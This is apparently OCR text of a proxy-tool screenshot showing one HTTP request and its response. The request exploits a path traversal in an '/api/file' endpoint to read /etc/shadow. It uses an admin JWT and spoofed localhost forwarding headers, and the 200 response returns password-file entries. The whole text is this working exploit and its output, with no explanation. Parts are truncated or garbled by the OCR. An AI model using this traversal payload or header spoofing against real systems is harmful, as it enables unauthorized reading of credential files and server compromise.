 Request
Pretty Raw Hex \n
1 GET /api/file?path=../../etc/shadow HTTP/1.1
2 Host:
3 Content-Length: 0
4 Accept: application/json, text/plain, */*
5 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjYwZGQxOWU0YmZjNzg3MDAxZDk1N
jBjOSIsIm5iZiI6MTYzOTMwNTI2MiwidXNlcm5hbWUiOiJhZG1pbiJ9.mFRAwXN-QqTmFmPAxg
FEJhVXwxVuxJMepHe4khADfgk
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
7 Content-Type: application/json;charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Cookie: Hm_lvt_c35e3a563a06caee2524902c81975add=1639222117,1639278935;
Hm_lpvt_c35e3a563a06caee2524902c81975add=1639278935
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 12 Dec 2021 10:41:23 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 744
6 Connection: close
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Headers: Content-Type, Content-Length, Accept-Encodin
9 Access-Control-Allow-Methods: DELETE, POST, OPTIONS, GET, PUT
10 Access-Control-Allow-Origin: *
11
12 {
"status":"ok",
"message":"success",
"data":"root:*:18472:0:99999:7:::\ndaemon:*:18472:0:99999:7:::\nbin:*:18
n_apt:*:18472:0:99999:7:::\nmessagebus:*:18505:0:99999:7:::\nprometheus:
"error":""
}